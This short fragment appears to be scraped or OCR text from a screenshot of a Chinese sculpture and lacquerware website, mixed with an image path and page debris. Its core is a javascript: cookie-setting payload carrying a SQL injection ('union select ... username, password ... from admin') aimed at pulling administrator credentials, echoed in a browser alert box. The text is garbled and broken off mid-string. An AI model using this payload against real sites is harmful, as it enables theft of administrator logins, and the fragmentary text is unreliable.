 javascript:alert(document.cookie="id="+escape("169+union+se
搜索...
福建雕塑，脱胎漆器,雕塑家 ...
来自网页的消息
id=169+union+select+1%2Cusername%2Cpassword%2C4%2C5%
2C6%2C7%2C8%2C9%2C10+from+admin
确定
2
发布者：7 发布时
• 产品问答
3